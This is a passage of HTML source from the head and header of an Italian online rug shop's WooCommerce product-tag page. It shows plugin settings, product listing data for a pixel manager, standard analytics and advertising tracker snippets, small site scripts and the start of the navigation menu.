var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://liliantappeti.it/wp-admin/admin-ajax.php","root":"https://liliantappeti.it/wp-json/","nonce_wp_rest":"5fae5599f6","nonce_ajax":"c62c9e0923"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://liliantappeti.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liliantappeti.it/wp-json/wp/v2/product_tag/430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liliantappeti.it/xmlrpc.php?rsd" />

<style id="simple-banner-header-margin" type="text/css">header{margin-top:0;}</style><style id="simple-banner-header-padding" type="text/css" >header{padding-top:0;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#2f302ad1;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#fff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#000000;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{bottom: 0;
z-index: 9999;
backdrop-filter: blur(4px);

/*

//////////LOGHI////////////

SALDI PRIMAVERA ------------------>
https://liliantappeti.it/wp-content/uploads/2022/03/banner-saldi__primavera.jpg;
width:100px; padding-top:0;

10% -------------------------------->
https://liliantappeti.it/wp-content/uploads/2021/03/10-Discount-Icon3-100px.png;
padding: 22px 0 0px 14px;

20% -------------------------------->
https://liliantappeti.it/wp-content/uploads/2024/01/Sconto20_WarmWhite_1800x1800.webp
padding-top:0px

25% FOLLIE ESTIVE ------------------->
https://liliantappeti.it/wp-content/uploads/2023/07/estate-25-percent.png

BLACK FRIDAY ----------------------->
https://liliantappeti.it/wp-content/uploads/2020/11/blackFriday.jpg

NATALE ----------------------------->
https://liliantappeti.it/wp-content/uploads/2021/11/banner-christmas__natalino.jpg

//////////SFONDI////////////

SFONDO BANNER NATALE --------------->
background: url('https://liliantappeti.it/wp-content/uploads/2021/11/banner-christmas.jpg') 0 0 repeat;
border-top: 3px solid #fff;

SFONDO BANNER TAPPETO --------------->
background: url('https://liliantappeti.it/wp-content/uploads/2022/01/banner-saldi.jpg') 0 0 repeat;
border-top: 1px solid #fff;

*/}</style><style id="simple-banner-button-css" type="text/css">.simple-banner .simple-banner-button{background-color: #fff;
padding: 3px 5px;
top: 15%;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style></style>	<script>
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			ga('send', 'event', 'Contact Form', 'submit');
		}, false );
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-M2D0MH3LEL">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2D0MH3LEL');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Hotjar Tracking Code for https://liliantappeti.it/ 
<script defer>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1515701,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script-->

<!-- Hotjar Tracking Code for Site 5033126 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5033126,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->
		<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"39589":{"id":"39589","sku":"","price":1590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39589","sku":39589,"gpf":"woocommerce_gpf_39589","gla":"gla_39589"},"is_variable":false,"type":"simple","name":"Tappeto Ziegler Extra Fondo Verde 204x158-N.14697","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39580":{"id":"39580","sku":"","price":590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39580","sku":39580,"gpf":"woocommerce_gpf_39580","gla":"gla_39580"},"is_variable":false,"type":"simple","name":"Piccolo Tappeto Ziegler Extra Color Avorio 140x93-N.14704","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet"],"is_variation":false},"39534":{"id":"39534","sku":"","price":1990,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39534","sku":39534,"gpf":"woocommerce_gpf_39534","gla":"gla_39534"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Uzbek Kazak Extra Rosso 274x182-N.14751","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39464":{"id":"39464","sku":"","price":1900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39464","sku":39464,"gpf":"woocommerce_gpf_39464","gla":"gla_39464"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Ziegler Extra Rotondo Fondo Lilla 183x183-N.14696","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39429":{"id":"39429","sku":"","price":4490,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39429","sku":39429,"gpf":"woocommerce_gpf_39429","gla":"gla_39429"},"is_variable":false,"type":"simple","name":"Grande Tappeto Salotto\/Sala Uzbek Kazak Extra Fondo Avorio 370x284-N.14720","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39395":{"id":"39395","sku":"","price":1790,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39395","sku":39395,"gpf":"woocommerce_gpf_39395","gla":"gla_39395"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Ziegler 280x186-N.14691","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet"],"is_variation":false},"39357":{"id":"39357","sku":"","price":1190,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39357","sku":39357,"gpf":"woocommerce_gpf_39357","gla":"gla_39357"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Uzbek Kazak Extra Fondo Blu 194x140-N.14750","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39341":{"id":"39341","sku":"","price":1790,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39341","sku":39341,"gpf":"woocommerce_gpf_39341","gla":"gla_39341"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Uzbek Kazak Extra Fondo Chiaro 234x185-N.14748","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39320":{"id":"39320","sku":"","price":1200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39320","sku":39320,"gpf":"woocommerce_gpf_39320","gla":"gla_39320"},"is_variable":false,"type":"simple","name":"VecchioTappeto Tabriz Firmato Fondo Avorio 347x237-N.14685","category":["Tutti i Tappeti","Tappeti Da Salotto","Sottocosto","Outlet"],"is_variation":false},"39204":{"id":"39204","sku":"","price":790,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39204","sku":39204,"gpf":"woocommerce_gpf_39204","gla":"gla_39204"},"is_variable":false,"type":"simple","name":"Tappeto Uzbek Kazak Extra Avorio 187x153-N.14746","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39188":{"id":"39188","sku":"","price":2590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39188","sku":39188,"gpf":"woocommerce_gpf_39188","gla":"gla_39188"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Uzbek Kazak Extra Blu 316x216-N.14752","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39171":{"id":"39171","sku":"","price":1490,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39171","sku":39171,"gpf":"woocommerce_gpf_39171","gla":"gla_39171"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Ziegler Extra Azzurro 202x152-N.146936","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet"],"is_variation":false},"39158":{"id":"39158","sku":"","price":1790,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39158","sku":39158,"gpf":"woocommerce_gpf_39158","gla":"gla_39158"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Ziegler 277x185-N.14692","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet"],"is_variation":false},"39144":{"id":"39144","sku":"","price":2400,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39144","sku":39144,"gpf":"woocommerce_gpf_39144","gla":"gla_39144"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Ziegler Extra Fondo Chiaro 297x210-N.14694","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet"],"is_variation":false},"39116":{"id":"39116","sku":"","price":1900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39116","sku":39116,"gpf":"woocommerce_gpf_39116","gla":"gla_39116"},"is_variable":false,"type":"simple","name":"Tappeto Salotto\/Sala Ziegler Extra Rotondo Fondo Lilla 203x203-N.14695","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Moderni"],"is_variation":false},"39098":{"id":"39098","sku":"","price":9900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39098","sku":39098,"gpf":"woocommerce_gpf_39098","gla":"gla_39098"},"is_variable":false,"type":"simple","name":"Tappeto Gashgai Kashkuli Persia 350x260-N.14763","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Tappeti Extrafini"],"is_variation":false},"38998":{"id":"38998","sku":"","price":390,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"38998","sku":38998,"gpf":"woocommerce_gpf_38998","gla":"gla_38998"},"is_variable":false,"type":"simple","name":"Tappeto Cina Seta Vintage 184x122-N.14687","category":["Tutti i Tappeti","Tappeti Da Salotto","Sottocosto","Outlet"],"is_variation":false},"38981":{"id":"38981","sku":"","price":340,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"38981","sku":38981,"gpf":"woocommerce_gpf_38981","gla":"gla_38981"},"is_variable":false,"type":"simple","name":"Tappeto Nain 9 Fili Misto Seta Fondo Rosso Vintage 190x114-N.14690","category":["Tutti i Tappeti","Tappeti Da Salotto","Sottocosto","Outlet"],"is_variation":false},"38842":{"id":"38842","sku":"","price":2900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"38842","sku":38842,"gpf":"woocommerce_gpf_38842","gla":"gla_38842"},"is_variable":false,"type":"simple","name":"Tappeto Tabriz 60 Raj,Misto Seta,Extrafine Rotondo Fondo Chiaro, Diametro 200cm-N.14689","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet","Tappeti Extrafini"],"is_variation":false},"38826":{"id":"38826","sku":"","price":1900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"38826","sku":38826,"gpf":"woocommerce_gpf_38826","gla":"gla_38826"},"is_variable":false,"type":"simple","name":"Tappeto Nain 9 Fili Fine Quadrato Fondo Verde 198x193-N.14688","category":["Tutti i Tappeti","Tappeti Da Salotto","Outlet"],"is_variation":false}});
		</script>
		
		<script class="_iub_cs_skip">

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-1007603154":"dIqGCMX4xpMDENKbu-AD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-M2D0MH3LEL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-1007603154","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Tag | Bakhshayesh","list_id":"product_tag.bakhshayesh","page_type":"product_tag","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":38807,"title":"Antico Heriz Bakhshayesh Quadrato Persia 300&#215;274-N.14686","type":"product","categories":[],"parent":{"id":0,"title":"Antico Heriz Bakhshayesh Quadrato Persia 300&#215;274-N.14686","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":38807,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://liliantappeti.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1110391052795104', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/tzAbwFjjADDCwqUybyeghvkCkwUVKtna",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"tzAbwFjjADDCwqUybyeghvkCkwUVKtna",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style>#ruigehond006_wrap{z-index:10001;position:fixed;display:block;left:0;width:100%;margin:0;overflow:visible}#ruigehond006_inner{position:absolute;height:0;width:inherit;background-color:rgba(255,255,255,.2);-webkit-transition:height .4s;transition:height .4s}html[dir=rtl] #ruigehond006_wrap{text-align:right}#ruigehond006_bar{width:0;height:100%;background-color:transparent}</style><link rel="icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" />
<meta name="msapplication-TileImage" content="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=18.0.2' type='text/css' media='all' />
</head><body class="archive tax-product_tag term-bakhshayesh term-430 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js nectar-auto-lightbox material wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="see-through" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="spin" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFMCBJR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
console.error = function () {};
jQuery(document).ready(function($) {
    $('#custom-filter-button').on('click', function() {
        // Usa slideToggle con easing in-out per mostrare #sidebar solo se non è visibile
        if (!$('#sidebar').is(':visible')) {
            $('#sidebar').slideToggle({
                duration: 600,    // Tempo dell'animazione in millisecondi
                easing: 'easeInOutQuad',  // Easing in-out
                complete: function() {
                    // Imposta l'overflow dopo l'apertura
                    $(this).css('overflow', 'visible');
                }
            });
        }

        // Aggiungi uno scroll fino al top della pagina con offset di 200px
        $('html, body').animate({
            scrollTop: 450  // Scroll fino al top della pagina
        }, 'slow');
    });

    $('#custom-filter-button2').on('click', function() {
        // Usa slideToggle con easing in-out durante l'apertura e chiusura
        $('#sidebar').slideToggle({
            duration: 600,    // Tempo dell'animazione in millisecondi
            easing: 'easeInOutQuad',  // Easing in-out
            complete: function() {
                // Aggiungi easing in-out durante la chiusura
                $(this).is(':visible') ? $(this).css('overflow', 'visible') : $(this).css('overflow', 'hidden');
                
                // Aggiungi uno scroll verso l'ancora dopo la chiusura della sidebar
                if (!$(this).is(':visible') && $(this).attr('id') == 'sidebar') {
                    $('html, body').animate({
                        scrollTop: $('#ancora').offset().top - 120
                    }, 'slow');
                }
            }
        });
    });
});
</script>

<script>
        document.addEventListener('DOMContentLoaded', (event) => {
            // Verifica se il DOM è stato caricato
            console.log('DOM fully loaded and parsed');
            
            // Seleziona l'elemento
            const codeToCopy = document.getElementById('codeToCopy');

            // Verifica che l'elemento esista
            if (codeToCopy) {
                console.log('Element found');
                // Funzione per copiare il testo
                codeToCopy.addEventListener('click', async function() {
                    try {
                        // Usa l'API Clipboard per copiare il testo
                        await navigator.clipboard.writeText(codeToCopy.innerText);
                        // Visualizza l'alert di conferma
                        alert('Codice promozionale copiato negli appunti!');
                    } catch (err) {
                        console.error('Errore durante la copia del testo: ', err);
                        alert('Errore durante la copia del testo negli appunti.');
                    }
                });
            } else {
                console.error('Element not found');
            }
        });
 </script>

<script>
// Rimozione parametri URL durante il ritorno indietro

window.addEventListener("popstate", function(event) {
    const url = new URL(window.location.href);
    const paramsToRemove = ['t', 'token', 'gclid', 'utm_source'];
    let modified = false;

    paramsToRemove.forEach(param => {
        if (url.searchParams.has(param)) {
            url.searchParams.delete(param);
            modified = true;
        }
    });

    if (modified) {
        history.replaceState(null, '', url.pathname + url.search);
        console.log("Parametri rimossi dall'URL durante il ritorno indietro.");
    }
});

// Forzare il reload se la pagina è caricata dalla cache

window.addEventListener("pageshow", function(event) {
    if (event.persisted) {
        location.reload();
    }
});
 </script>

<!-- Google Customer Reviews badge -->
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render({
        "merchant_id": 247434895,
        "order_id": "ORDER_ID",
        "email": "CUSTOMER_EMAIL",
        "delivery_country": "COUNTRY_CODE",
        "estimated_delivery_date": "YYYY-MM-DD"
      });
    });
  }
</script>
<nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon spin"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>
					</div></div></div>	
	<div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#525644" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="20" data-using-secondary="1" data-using-logo="1" data-logo-height="60" data-m-logo-height="50" data-padding="10" data-full-width="false" data-condense="false" >
		
	<div id="header-secondary-outer" class="centered-logo-between-menu" data-mobile="display_full" data-remove-fixed="0" data-lhe="animated_underline" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav aria-label="Secondary Navigation">
				<div class="nectar-center-text">DOPPI SALDI Fino al 75% - Metti nel carrello per scoprire il prezzo finale!</div>
			</nav>
		</div>
	</div>


<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://liliantappeti.it/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://liliantappeti.it" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" class="disable-opacity-transition">
					<img class="stnd skip-lazy default-logo" width="288" height="128" alt="Lilian Tappeti" src="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png" srcset="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png 1x, https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
				
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="slide_in" href="https://liliantappeti.it/carrello/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-33"><a href="https://liliantappeti.it/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat nectar-regular-menu-item menu-item-1169"><a href="https://liliantappeti.it/product-category/catalogo-tappeti/"><span class="menu-title-text">Catalogo Tappeti</span></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-74"><a href="https://liliantappeti.it/servizi" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Servizi</span></a>
<ul class="sub-menu">
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-299"><a href="https://liliantappeti.it/#vendita"><span class="menu-title-text">Compravendita</span></a></li>
